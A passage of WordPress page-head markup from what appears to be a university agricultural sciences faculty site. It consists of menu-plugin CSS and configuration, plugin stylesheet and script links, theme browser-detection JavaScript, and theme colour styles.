  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://agrarias.unca.edu.ar/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='dpsp-frontend-style-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/social-pug/assets/css/style-frontend.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://agrarias.unca.edu.ar/wp-content/themes/Newspaper/style.css?ver=7.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.63' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/agrarias.unca.edu.ar\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.63' id='bwg_frontend-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php","wp_nonce":"49cd362486","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"4","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#3f3f3f","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#3f3f3f","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#3f3f3f","menu_item_border_colour_hover":"#3f3f3f","menu_current_item_border_colour":"#3f3f3f","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#3f3f3f","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"25","button_width_unit":"px","button_height":"25","button_height_unit":"px","button_background_colour":"#222222","button_background_colour_hover":"#222222","button_background_colour_active":"#222222","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"absolute","button_distance_from_side":"","button_distance_from_side_unit":"%","button_top":"","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"4","button_line_margin_unit":"px","button_line_width":"23","button_line_width_unit":"px","button_line_height":"4","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"680","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#0a0a0a","menu_background_image":"","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":4609,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.0' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1' id='revmin-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/social-pug/assets/js/front-end.js?ver=6.3.7' id='dpsp-frontend-js-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/weatherwizz/script/weatherwizz.js?ver=6.3.7' id='weatherwizz_init-js'></script>
<link rel="https://api.w.org/" href="https://agrarias.unca.edu.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://agrarias.unca.edu.ar/wp-json/wp/v2/categories/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agrarias.unca.edu.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<style type="text/css" data-source="Social Pug"></style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://agrarias.unca.edu.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.7.1";
var td_get_template_directory_uri="https:\/\/agrarias.unca.edu.ar\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#80b538";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item:after {
        background-color: #80b538;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #80b538 transparent transparent transparent;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #80b538 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #80b538;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #80b538 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item {
        color: #80b538;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #80b538 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #80b538;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #80b538 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #80b538 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
